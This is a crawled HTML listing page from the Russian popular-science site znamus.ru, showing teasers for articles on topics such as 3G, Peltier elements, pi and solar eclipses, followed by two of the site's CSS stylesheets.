

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/categories/nauka/page/4/
body_size: 5099
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Наука znamus.ru</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/index/rss">
  <link href="/wp-content/themes/znamus/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/css/w.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles-common.css" type="text/css" rel="stylesheet" media="all">
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
                var $j = jQuery.noConflict();
  </script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/common.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/xhr.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/core.js"></script>
  <link href="/wp-content/themes/znamus/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/znamus/_css/styles-print.css" type="text/css" rel="stylesheet" media="print">
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus"></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li>
            <a class="button" href="/wp-admin/"><ins>Войти или зарегистрироваться</ins></a>
          </li>
        </ul>
        <div id="search" class="sidebar">
          <form role="search" method="get" id="searchform" class="searchform" action="http://znamus.ru/" name="searchform">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" value="" name="s" id="s"></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" id="searchsubmit" value="Найти">
                  </div><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='a5CQ_3813061225694'></div><!--t3813061225694--><div id='ta5CQ_3813061225694'></div><!-- 445203 --><!--a33657758750-->
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <div class="clearfix">
        <div class="content">
          <div id="backpath" class="clearfix faded">
            <div class="rolldown">
              <a href="/pages" class="rolldown" rel="layer_rubrics">Каталог</a>
              <div class="layer" id="layer_rubrics">
                <table>
                  <tr>
                    <td>
                      <ul class="list">
                        <li>
                          <a href="/categories/avtomobili_i_transport">Автомобили и транспорт</a>
                        </li>
                        <li>
                          <a href="/categories/biznes">Бизнес, финансы и право</a>
                        </li>
                        <li>
                          <a href="/categories/dom_i_semya">Дом и семья</a>
                        </li>
                        <li>
                          <a href="/categories/drugoe">Другое</a>
                        </li>
                        <li>
                          <a href="/categories/eda_i_napitki">Еда и напитки</a>
                        </li>
                        <li>
                          <a href="/categories/krasota_i_stil">Красота и стиль</a>
                        </li>
                        <li>
                          <a href="/categories/kultura_i_iskusstvo">Культура и искусство</a>
                        </li>
                        <li>
                          <a href="/categories/semya_i_otnosheniya">Любовь и отношения</a>
                        </li>
                        <li>
                          <a href="/categories/lyudi">Люди</a>
                        </li>
                        <li>
                          <a href="/categories/medicina_i_zdorovye">Медицина и здоровье</a>
                        </li>
                        <li>
                          <a href="/categories/nauka">Наука</a>
                        </li>
                      </ul>
                    </td>
                    <td>
                      <ul class="list">
                        <li>
                          <a href="/categories/nepoznanoe">Непознаное</a>
                        </li>
                        <li>
                          <a href="/categories/obrazovanie_i_razvitie">Образование и развитие</a>
                        </li>
                        <li>
                          <a href="/categories/obschestvo">Общество</a>
                        </li>
                        <li>
                          <a href="/categories/oruzhie">Оружие</a>
                        </li>
                        <li>
                          <a href="/categories/razvlecheniya">Праздники, отдых и развлечения</a>
                        </li>
                        <li>
                          <a href="/categories/priroda">Природа</a>
                        </li>
                        <li>
                          <a href="/categories/goroda_i_strani">Путешествия, города и страны</a>
                        </li>
                        <li>
                          <a href="/categories/sport">Спорт и активный образ жизни</a>
                        </li>
                        <li>
                          <a href="/categories/technologii">Технологии</a>
                        </li>
                        <li>
                          <a href="/categories/hobbi_i_uvlecheniya">Хобби</a>
                        </li>
                      </ul>
                    </td>
                  </tr>
                </table>
              </div>
            </div>
          </div>
          <h1>Наука</h1>
          <div class="columns2">
            <div class="c section">
              <h3><a href="/page/3g" class="post">3G – новое качество мобильной связи</a></h3>
              <div class="userpic">
                <a href="/page/3g" class="post"></a>
              </div>
              <p class="small"><a href="/page/3g" class="post">«Третье поколение», набор услуг, которые объединяют как высокоскоростной мобильный доступ с услугами сети Интернет, так и технологию радиосвязи, которая создает канал передачи данных.</a></p>
              <p class="small"><a href="/page/3g" class="post"></a></p>
            </div>
            <div class="c section">
              <h3><a href="/page/peltier" class="post">Элементы Пельтье</a></h3>
              <div class="userpic">
                <a href="/page/peltier" class="post"><img width="100" height="100" src="/images/image-32526.jpg" alt="Элементы Пельтье" title="Элементы Пельтье"></a>
              </div>
              <p class="small"><a href="/page/peltier" class="post">Что такое эффект Пельтье и как устроены элементы Пельтье? Об этом Вам расскажет этот компас</a></p>
              <p class="small"><a href="/page/peltier" class="post"></a></p>
            </div>
            <div class="c section">
              <h3><a href="/page/jki" class="post">Жидкокристаллические индикаторы</a></h3>
              <div class="userpic">
                <a href="/page/jki" class="post"><img width="100" height="100" src="/images/image-32697.jpg" alt="Жидкокристаллические индикаторы" title="Жидкокристаллические индикаторы"></a>
              </div>
              <p class="small"><a href="/page/jki" class="post">Необычное сочетание слов «жидкие кристаллы» многим знакомо, однако далеко не все представляют себе, что же стоит за этим странным и, казалось бы, противоречивым понятием.</a></p>
              <p class="small"><a href="/page/jki" class="post"></a></p>
            </div>
            <div class="c section">
              <h3><a href="/page/blu_ray" class="post">Технология Blu-ray</a></h3>
              <div class="userpic">
                <a href="/page/blu_ray" class="post"><img width="100" height="100" src="/images/image-32883.jpg" alt="Технология Blu-ray" title="Технология Blu-ray"></a>
              </div>
              <p class="small"><a href="/page/blu_ray" class="post">Blu-ray — новейший формат оптических дисков. По сравнению с конкурентом — HD DVD, Blu-ray имеет большую емкость — 25 гигабайт на одном слое. Считается более дорогим и сложным в использовании нежели HD.</a></p>
              <p class="small"><a href="/page/blu_ray" class="post"></a></p>
            </div>
            <div class="c section">
              <h3><a href="/page/irrational_number_pi" class="post">Число Пи</a></h3>
              <div class="userpic">
                <a href="/page/irrational_number_pi" class="post"><img width="100" height="100" src="/images/image-27683.jpg" alt="Число Пи" title="Число Пи"></a>
              </div>
              <p class="small"><a href="/page/irrational_number_pi" class="post">Исследование числа Пи продолжалось разными путями. И, хотя уже вычислили большое количество знаков после запятой, но число Пи и на сегодняшний день остаётся для всех неразгаданной тайной.</a></p>
              <p class="small"><a href="/page/irrational_number_pi" class="post"></a></p>
            </div>
            <div class="c section">
              <h3><a href="/page/Kirlianeffect" class="post">Эффект Кирлиана: история открытия, принцип, статьи и сайты</a></h3>
              <div class="userpic">
                <a href="/page/Kirlianeffect" class="post"><img width="100" height="100" src="/images/image-8877.jpg" alt="Эффект Кирлиана: история открытия, принцип, статьи и сайты" title="Эффект Кирлиана: история открытия, принцип, статьи и сайты"></a>
              </div>
              <p class="small"><a href="/page/Kirlianeffect" class="post">Нет ничего более ценного для эволюции человечества, чем открытия и изобретения, которые дают Ключ к раскрытию загадочных тайн Природы и Человека. Одно из таких открытий — изобретение супругов Кирлиан, давшее человечеству новое универсальное понимание жизни и смерти.</a></p>
              <p class="small"><a href="/page/Kirlianeffect" class="post"></a></p>
            </div>
            <div class="c section">
              <h3><a href="/page/biosensor" class="post">Биосенсоры</a></h3>
              <div class="userpic">
                <a href="/page/biosensor" class="post"><img width="100" height="100" src="/images/image-2585.jpg" alt="Биосенсоры" title="Биосенсоры"></a>
              </div>
              <p class="small"><a href="/page/biosensor" class="post">Биосенсорная технология сочетает в себе достижения биологии и современной микроэлектроники.</a></p>
              <p class="small"><a href="/page/biosensor" class="post"></a></p>
            </div>
            <div class="c section">
              <h3><a href="/page/ehvoljucija" class="post">Эволюция</a></h3>
              <div class="userpic">
                <a href="/page/ehvoljucija" class="post"><img width="100" height="100" src="/images/image-2598.jpg" alt="Эволюция" title="Эволюция"></a>
              </div>
              <p class="small"><a href="/page/ehvoljucija" class="post">Эволюция (от лат. evolutio — «развёртывание») — естественный процесс качественной трансформации какой-либо системы во вселенной</a></p>
              <p class="small"><a href="/page/ehvoljucija" class="post"></a></p>
            </div>
            <div class="c section">
              <h3><a href="/page/Bozhi_korovki" class="post">Божьи коровки. Что мы о них знаем?</a></h3>
              <div class="userpic">
                <a href="/page/Bozhi_korovki" class="post"></a>
              </div>
              <p class="small"><a href="/page/Bozhi_korovki" class="post">Божьи коровки принадлежат к семейству жуков. Это маленькие красные жучки с семью черными точками, по форме напоминают маленькую черепаху. Что же вы знаем о них?</a></p>
              <p class="small"><a href="/page/Bozhi_korovki" class="post"></a></p>
            </div>
            <div class="c section">
              <h3><a href="/page/solnechnoe_zatmenie" class="post">Солнечное затмение</a></h3>
              <div class="userpic">
                <a href="/page/solnechnoe_zatmenie" class="post"></a>
              </div>
              <p class="small"><a href="/page/solnechnoe_zatmenie" class="post">Солнечное затмение — затмение, которое происходит, когда Луна попадает между наблюдателем и Солнцем, и загораживает (затмевает) его.</a></p>
              <p class="small"><a href="/page/solnechnoe_zatmenie" class="post"></a></p>
            </div>
          </div>
          <div class="paginator faded">
            <div class="large">
              <nav class="navigation pagination" role="navigation">
                <h2 class="screen-reader-text"></h2>
                <div class="nav-links">
                  <a class="prev page-numbers" href="/categories/nauka/page/3/"></a> <a class="page-numbers" href="/categories/nauka/">1</a> <a class="page-numbers" href="/categories/nauka/page/2/">2</a> <a class="page-numbers" href="/categories/nauka/page/3/">3</a> <span class="page-numbers current">4</span>
                </div>
              </nav>
            </div>
            <div class="small ctrl">
              <span>← </span><a href="/categories/nauka/page/3/">Предыдущая</a> <span> →</span>
            </div>
          </div>
        </div>
        <div class="sidebar">
          <ul>
            <li class="cat-item cat-item-8455">
              <a href="/categories/astronomia">Астрономия</a> (1)
            </li>
            <li class="cat-item cat-item-8456">
              <a href="/categories/biologiya">Биология</a> (3)
            </li>
            <li class="cat-item cat-item-8457">
              <a href="/categories/fizika">Физика</a> (1)
            </li>
            <li class="cat-item cat-item-8458">
              <a href="/categories/matematika">Математика</a> (1)
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus"></a>
        </div>
        <ul class="floats clearfix menu">
          <li>
            <a href="/pages/order/recommended/">Что нового</a>
          </li>
          <li>
            <a href="/authors">Авторы</a>
          </li>
          <li>
            <a href="/pages/order/pop/">Каталог</a>
          </li>
          <li>
            <a href="/stats">Новые статьи</a>
          </li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011-2016. <noscript>
          <div></div>
</noscript>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: http://znamus.ru/wp-content/themes/znamus/css/w.css
body_size: 1596
content:
.w-back {left:0; top:0; position:absolute; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50); -khtml-opacity:0.5; -moz-opacity:0.5; opacity:0.5; background:#000;}
.w-cont {float:left; position:absolute; border:2px solid #a3a3a3; background:#fff; z-index:3;}

.w-head {height:55px; float:left; width:100%; border:0;}
.w-head span {float:left; font-weight:bold; margin:3px 5px;}
.w-head a, .w-head div.move {background:url('/img/ico_x.gif') no-repeat 48px top; display:block; width:48px; height:16px;  line-height:16px; padding:0 20px 0 0; margin:5px 0 0 0; float:right; text-decoration:none ! important; color:#aaa ! important;}
.w-head div.move {background-position: -18px -20px; width:16px; padding:8px; margin:0; float:left; cursor:move;}
.w-head h3 {float:left; clear:left; margin:0; padding:0 0 0 39px; font-size:20px; font-weight:normal; line-height:20px;}

.w-body div.login_type_select {float:left; width:100%; margin:20px 0 0 0; border-bottom:1px solid #e6e6e6; height:27px;}
.w-body div.login_type_select div, .w-body div.login_type_select a {float:left; display:block; position:relative; height:27px; margin:0; top:1px;}
.w-body div.login_type_select span, .w-body div.login_type_select a {float:left; display:block; margin:0; padding: 5px 7px; height: 16px;}
.w-body div.login_type_select div.act {background:url('/img/bg_w_login_tab.gif') no-repeat;}
.w-body div.login_type_select div.act span {background:url('/img/bg_w_login_tab.gif') no-repeat right -37px;}
.w-body div.login_type_select .basic {left:40px;}
.w-body div.login_type_select .openid {left:75px;}

.w-body dl.login_form {float:left; clear:left; width:210px; padding: 24px 0 0 39px; margin:0;}
.w-body dl.login_form dt, .w-body dl.login_form dd {float:left; clear:left; width:110px; margin:0;padding: 0;}
.w-body dl.login_form dt {margin:10px 0 0 0;}
.w-body dl.login_form dd {margin:0 0 4px 0;}
.w-body dl.login_form input {width:200px;}



.w-foot {float:left; width:100%; text-align:center; line-height:19px;}
.w-foot {height:32px;}
.w-foot input {margin: 0; padding:0 10px;}




#capcha {width:200; height:66px;}
.w-cont .h {display:none;}
.w-body {float:left; width:100%; overflow:auto; background:#fff;}
.w-body p {padding:10px; margin:0;}
div.w-body table {margin:20px 0 0 0; font-size:12px;}
div.w-body table td {padding:10px 0px 2px 35px; width:200px;}
div.w-body table input, div.w-body table textarea {width:200px;}
div.w-body table input#file1 {width:268px;}
div.w-body table span {color:#999;}
div.w-body a.refresh {background:url('/img/ico_refresh.gif') right top no-repeat; line-height:16px; margin-top:2px;padding:1px 20px 0 0; display:block; float:left;}
div.btnbar {padding:0 0 0 140px; float:left;}
div.btnbar a {text-align:center; padding: 9px 8px 0 7px;}


.w-load {background:#fff url("/img/load.gif") no-repeat center center;}
.w-loader {position:absolute; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=70);  -khtml-opacity:0.7; -moz-opacity:0.7; opacity:0.7; background:#fff url("/img/load.gif") no-repeat center center; border:4px solid #ccc;}
.img-dst-cont {border:1px solid #000; overflow:hidden; position:relative;}
.img-dst-cont #img_dst {position:relative; display:block; border:none;}
.img-resizer {position:relative; width:100%; height:100%;}
.img-resizer #img_frame {background:#eee; border:1px dashed #ccc;}
.img-resizer #img_canvas {background:#fff; border:1px dashed #000;}
.img-resizer #img_select {background:#fff; border:1px solid #000; margin:4px; cursor:move; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=30); -khtml-opacity:0.3; -moz-opacity:0.3; opacity:0.3; position:absolute;}
.img-resizer #img_select:hover {border:1px solid #f00;}
.img-resizer #img_resize {background:#ed1c24; border:1px solid #000; cursor:se-resize; font-size:1px; height:5px; width:5px; overflow:hidden; position:relative;}
.img-resizer #img_frame, .img-resizer #img_canvas {margin:4px; position:absolute; top:0; left:0;}

div.w-body table.add_comment {margin:10px 0;}
div.w-body table.add_comment td {padding:7px 10px 2px 0; vertical-align:top;}
div.w-body table.add_comment td input {width:300px; margin:0; padding:0;}
div.w-body table.add_comment td textarea {width:300px; margin:0; padding:0;}
div.w-body table.add_comment td.submit input {width:100px;}
div.w-body table.add_comment blockquote { overflow-x: hidden; width:300px; border-left:4px solid #c2e4f6; margin:0; padding:0 0 0 5px;; line-height:120%; font-size:11px; color:#666;}

div.w-body p input {width:300px; margin:0; padding:0;}
div.w-body p textarea {width:489px; height:158px; margin:0; padding:0;}

div.msgbox_wide {padding:20px 40px }

div.w-body .group_invite {margin:20px 0 0 0; float:left; padding:0 0 0 40px; width:540px;}
div.w-body .group_invite div.row {float:left; width:250px; margin:5px 0 0 0; padding:0 10px 0 0;}
div.w-body .group_invite input {margin: 2px 2px 0 0; clear:both;}
div.w-body .group_invite h4 {float:left; width:225px; font-size:12px; font-weight:normal; margin:0; padding: 0 0 0 5px; overflow-x:hidden;}
div.w-body .group_invite p {float:left; width:225px; margin:0; padding:0 0 0 10px; overflow-x:hidden;}

/*wysiwyg*/
#wb_parent {width: 644px; height: 25px; border: 1px solid #bbb; background-image: url('/img/bbc/w_bg.gif');}
.wb {float: left; cursor: pointer; padding: 3px 1px 0px 1px; border: 0px none; width: 24px; height: 24px;}
.wb:hover {background-color: #bbb;}
.wb img {width: 16px; height: 16px; margin: 0px 4px;}

.wb img.active {margin: 0px; border: 3px solid #888; background-color: #bbb;}
#wysiwyg_iframe {border: 1px dashed #088FD3;}
.list_line {float;left; clear:left;}

--- FILE ---
content_type: text/css; charset=
request_url: http://znamus.ru/wp-content/themes/znamus/_css/styles.css
body_size: 4522
content:
html { height: 100%; margin: 0px; padding: 0px; }
body { height: auto !important; height: 100%; min-height: 100%; position: relative; width: 100%; background: #fff url('/_img/pix.gif') no-repeat; background-attachment: fixed; margin: 0px; padding: 0px; }
.container { clear: both; position: relative; margin: 0px auto; min-width: 980px; width: 980px; padding: 0px 20px; }
.container .in { padding: 40px; }



/* --------------------------------------------------------------------------------------------- */
/* Headers, fonts, texts, sizes */ 
	
	body { font-family: Arial, Sans-serif; color: #444; font-size: 0.8em; line-height: 150%; }
	h1, .h1 { position: relative; color: #367ea3; font-size: 200%; line-height: 130%; font-family: Tahoma, Sans-serif; font-weight: normal; padding: 0px; margin: 0px 0px 25px 0px; left: -1px;	}	
	h2, .h2 { position: relative;color: #343434; font-family: Tahoma, Serif; font-size: 160%; line-height: 140%; letter-spacing: 0px; font-weight: normal;  padding: 0px; margin: -7px 0px 0.5em -1px; left: 0px; }
	h2.in-text { margin-top: 1.6em; }
	h3, .h3 { position: relative; color: #367ea3; font-size: 120%; line-height: 140%; font-family: Arial, Sans-serif; font-weight: bold; margin: -6px 0px 7px 0px; padding: 0px; clear: both; }		
	h3.in-text { margin-top: 1.4em; }
	h3 a { color: #367ea3; }	
	h4 { position: relative; color: #222; font-weight: bold; font-size: 100%; line-height: 100%; margin: 0px 0px 1em 0px; padding: 0px; }
	h4.in-text { margin-top: 1.4em; }
	
	p { padding: 0px 0px 0px 0px; margin: 0px 0px 1.2em 0px; position: relative; }
	p.content { margin-bottom: 0px; }
	p.spacer, ul.spacer { margin-bottom: 2.4em; }
	p.spacer-small, ul.spacer-small { margin-bottom: 1.6em; }
	p.after-h1 { margin-top: 10px; }
	p.h3 { margin-top: 0px; }

	.small { font-size: 85%; line-height: 145%; font-family: Tahoma, Arial, Sans-serif; } 
	.large { font-size: 130%; line-height: 140%; }
	.x-large { font-size: 140%; line-height: 130%; }

	sup { line-height: 100%; }
	.in-text { margin-top: 2.4em; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Lists & tables */

	ol { padding: 0px 0px 0px 0px; margin-left: 25px; margin-bottom: 1.2em; list-style-type: decimal; list-style-position: outside; //height: 1%; }
	ol li { position: relative; padding: 0px 0px 0px 0px; margin: 0px 0px 0.6em 0px; //margin-left: 25px; }
	ol.alpha { list-style-type: lower-alpha; }	

	ul { margin: 0px 0px 1.2em 0px; }
	ul.spacer { margin-bottom: 2.4em; }
	ul li { margin: 0px 0px 0.4em 0px; padding: 0px 0px 0px 0px; list-style-position: outside; list-style-type: square; }	
	ul li ul li { margin-left: 20px; }	

	ul.none, ol.none, ul.floats, ul.inlines { padding: 0px; margin: 0px; list-style-type: none; }
	ul.none li, ol.none li { padding: 0px 0px; list-style-type: none; background: none; }
	ul.floats li, div.floats div { background: none; margin: 0px; padding: 0px; list-style-type: none; float: left; white-space: nowrap; }	
	ul.inlines { margin: 0px; white-space: normal; }
	ul.inlines li { background: none; margin: 0px; padding: 0px; list-style-type: none; display: inline-block; //display: inline; white-space: nowrap; //white-space: normal; }		
	ul.list { padding: 0px; margin-left: 0px; list-style-type: none; }
	ul.list li { background: none; padding: 0px 0px 0px 0px !important; margin: 0px 0px 0.4em 0px !important; list-style-type: none; float: none; display: block; }
		
	.center ul.floats { display: inline-block; //display: inline; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Links & colors */ 

	a { text-decoration: underline; color: #367ea3; cursor: pointer; //cursor: hand; }
	*.button, .button *, .button:hover, .button:hover * { cursor: pointer; //cursor: hand; text-decoration: none; }
	a:hover { color: #005f90; text-decoration: underline; }
	h1 a { border: 0px; text-decoration: none; }
	 		
	.normal, a.normal, .normal a { color: #444; }	
	.white, .white a, .white a:hover, a.white, a.white:visited, a.white:hover, a.white *, 	
	
	.current, .current a, .current a:hover { color: #a5a5a5 !important; text-decoration: none !important; }
	
	.black, a.black, a.black:visited { color: #000; }			
	.blue { color: #367ea3; }
	.faded { color: #a5a5a5; }
	p strong { color: #222; }
			
	.bgr-transparent { background-color: transparent !important; }
	.bgr-black { background-color: #000; }
	.bgr-gray { background-color: #e5e5e5; }
	.bgr-blue { background-color: #edf6f9; }
	.bgr-white { background-color: #fff; color: #444; }
	.border-gray { border-top: 1px solid #dedede; }	



/* --------------------------------------------------------------------------------------------- */
/* Forms, buttons */ 

	form { margin: 0px; padding: 0px; }
	select, input, textarea { margin: 0px; font-family: Arial, Sans-serif; font-size: 1em; line-height: 100%; color: #444; }
	textarea { position: relative; width: 100%; line-height: 130%; }
	div.submit { margin-top: 20px; }		
		
	.input { display: block; padding-right: 6px; }
	.input input { text-align: left; width: 100%; position: relative; z-index: 0; }
	
	.file-input label { float: left; margin-right: 10px; }
	.file-input input {  }
				
	ul.checkboxes { list-style-type: none; margin-left: 0px; padding-left: 22px; position: relative; //zoom: 1; }
	ul.checkboxes li { margin-bottom: 5px; list-style-type: none; position: relative; }
	ul.checkboxes li input { position: absolute !important; margin: 3px 0px 0px -21px; //margin: -3px 0px 2px -25px; }	
	
	a.rolldown { display: inline-block; padding-right: 18px; background: url('/_img/icon-arrow-down.gif') center right no-repeat; }
	
	.button { color: #444; text-decoration: none; display: inline-block; height: 26px; margin: 0px; padding: 0px 10px 0px 0px; white-space: nowrap; background: url('/_img/button.gif') top right no-repeat; overflow: hidden; }
	.button ins, .button input { position: relative; text-decoration: none; display: block; height: 22px; background: url('/_img/button.gif') top left no-repeat; padding: 4px 0px 0px 10px; border: 0px; margin: 0px; }	
	.bgr-blue .button, .bgr-blue .button ins, .bgr-blue .button input { background-image: url('/_img/button-blue.gif'); }
	.bgr-white .button, .bgr-white .button ins, .bgr-white .button input { background-image: url('/_img/button.gif'); } 	
	.button input { height: 26px; padding-top: 0px; }
	.button img { width: 26px; height: 26px; position: relative; margin: -4px 10px 0px -10px; border-right: 1px solid #dedede; }
	.button-fav img { background: url('/_img/button-fav.gif') top left no-repeat; }
	.button-buy img { background: url('/_img/button-buy.gif') top left no-repeat; }
	.button:hover { background-position: center right; color: #367ea3; }
	.button:hover img { border-color: #367ea3; background-position: center center; }
	.button:hover ins, .button:hover input { background-position: center left; color: #367ea3; }
	.button:active, .button-active, .button-active:hover { background-position: bottom right; color: #fff; }
	.button:active ins, .button:active input, .button-active ins, .button-active input, .button-active:hover ins, .button-active:hover input { background-position: bottom left; color: #fff; }
	.button:active img, .button-active img { border-color: #5aa9d1; background-position: bottom center; }
		
	.tabs .button { background: url('/_img/button-tab.gif') top right no-repeat; height: 40px; }
	.tabs .button ins { background: url('/_img/button-tab.gif') top left no-repeat; height: 36px; }
	.tabs .button:hover { background-position: center right; color: #367ea3; }
	.tabs .button:hover ins { background-position: center left; color: #367ea3; }
	.tabs .button-active, .tabs .button-active:hover { background-position: bottom right; color: #fff; }
	.tabs .button-active ins, .tabs .button-active:hover ins { background-position: bottom left; color: #fff; } 
	
	.action { font-size: 140%; line-height: 130%; color: #fff; height: 50px; margin: 0px; padding: 0px 20px 0px 0px; background: url('/_img/button-action.gif') top right no-repeat; }
	.action ins, .action input { height: 38px; background: url('/_img/button-action.gif') top left no-repeat; padding: 12px 0px 0px 20px; color: #fff; }
	.action input { height: 50px; padding-top: 0px; }
	.action:hover { background-position: bottom right; color: #fff; }
	.action:hover ins, .action:hover input { background-position: bottom left; color: #fff; }
		
	ul.floats .button { margin-right: 10px; }
	.center ul.floats .action { position: relative; margin: -12px 10px 0px 10px; }
	
	form .item { position: relative; margin: 0px 0px 10px 0px; // zoom: 1; display:block; }
	form .item:after { content: "."; display: block; height: 0px; clear: both; visibility: hidden; }
	form .label { position: absolute; width: 224px; left: 0px; padding-top: 2px; }
	form .element { position: relative; left: 224px; width: 370px; display: block; }
	form .element:after { content: "."; display: block; height: 0px; clear: both; visibility: hidden; }
	form .element .checkboxes { padding-top: 2px; } 
	form .error-message { clear: both; margin-top: 3px; font-family: Tahoma, sans-serif; font-size: 90%; line-height: 140%;	}
	.sidebar form .label { width: 60px; }
	.sidebar form .element { left: 80px; width: 170px; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Columns */

	.columns { margin: 0px; padding: 0px; width: 100%; overflow: visible; position: relative; z-index: 0; clear: both; //padding-right: 1px; }
	.columns:after { content: "."; display: block; height: 0px; font-size: 0px; line-height: 0px; overflow: hidden; clear: both; visibility: hidden; }
	.c { margin: 0px; padding: 0px; border: none; float: left; //display: inline; //margin-right: -1px; -overflow: hidden; }
	.c .inner { padding-right: 30px; }
	.c .inner-center { padding-right: 5px; padding-left: 5px; }
	
	.c-fulls { overflow: hidden; }
	.c-full { overflow: hidden; position: relative; padding-bottom: 1000em; margin-bottom: -1000em; }
	
	.c-bottoms { display: table; position: relative; //overflow-y: hidden; width: 100%; }
	.c-bottoms .cc { display: table-row; position: relative; width: 100%; }
	.c-bottoms .c { display: table-cell; //display: inline; position: relative; float: none; //float: left; vertical-align: top; }
	.c-bottoms .v-bottom { //top: 100%; vertical-align: bottom; }
	.c-bottoms .cc .cc { display: block; width: auto; //width: 100%; }
	.c-bottoms .cc .v-bottom .cc { //top: -100%; }
	
	.bottom { position:absolute; bottom:0px; //width:100% !important; }
	.bottom .in { position:absolute; bottom:0px; width:100% !important; }
		
	.c05 { width: 5%; }
	.c1 { width: 10%; }
	.c15 { width: 15%; }
	.c2 { width: 20%; }
	.c25 { width: 25%; }
	.c3 { width: 30%; }
	.c35 { width: 35%; }
	.c4 { width: 40%; }
	.c45 { width: 45%; }
	.c5 { width: 50%; }
	.c55 { width: 55%; }
	.c6 { width: 60%; }
	.c65 { width: 65%; }
	.c7 { width: 70%; }
	.c75 { width: 75%; }
	.c8 { width: 80%; }
	.c85 { width: 85%; }
	.c9 { width: 90%; }
	.c95 { width: 95%; }
	.c10 { width: 100%; }
	.c-1-3 { width: 33%; }
	.c-2-3 { width: 67%; }
	
	ul.columns2, div.columns2 { position: relative; width: 108%; padding: 0px; margin: 0px; list-style-type: none; } 
	ul.columns2 li, div.columns2 div.c { list-style-type: none; //zoom: 1; position: relative; width: 44%; white-space: normal; margin: 0px 5% 1.2em 0px; padding-right: 2px; display: inline-block; //display: inline; }
	
	ul.columns3 { position: relative; width: 1000px; padding: 0px; margin: 0px; list-style-type: none; } 
	ul.columns3 li { width: 270px; margin-right: 40px; padding: 0px; padding-bottom: 20px; list-style-type: none; //zoom: 1; position: relative; white-space: normal; display: inline-block; //display: inline; }
	
	table.columns2 { position: relative; width: 640px; margin-top: -20px; }
	table.columns2 td { width: 300px; margin: 0px; padding-right: 40px; padding-top: 20px; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Layers */	
		 
	.layer { position: absolute; top: 0px; left: 0px; z-index: 99; display: none; overflow: hidden; padding: 8px 10px 10px 10px; border: 1px solid #dedede; background: #f9f9f9; }
	.rolldown { position: relative; display: inline-block; //display: inline; }
	.rolldown .layer { top: auto; min-width: 100px; white-space: nowrap; }	
